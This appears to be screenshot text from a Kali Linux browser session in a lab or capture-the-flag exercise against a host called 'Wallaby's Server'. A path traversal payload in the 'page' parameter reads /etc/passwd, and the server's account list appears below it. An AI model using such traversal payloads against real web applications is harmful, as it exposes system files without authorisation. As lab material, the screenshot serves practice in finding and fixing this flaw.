 Wallaby's Server - Mozilla Firefox

Wallaby's Server

192.168.1.22:60080/?page=../../../../../../../../../../../../../../../etc/passwd

Search

Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false walfin:x:1000:1000:walfin,,,:/home/walfin:/bin/bash sshd:x:108:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:109:117:MySQL Server,,,:/nonexistent:/bin/false steven?:x:1001:1001::/home/steven?:/bin/bash ircd:x:1003:1003:,,,:/home/ircd:/bin/bash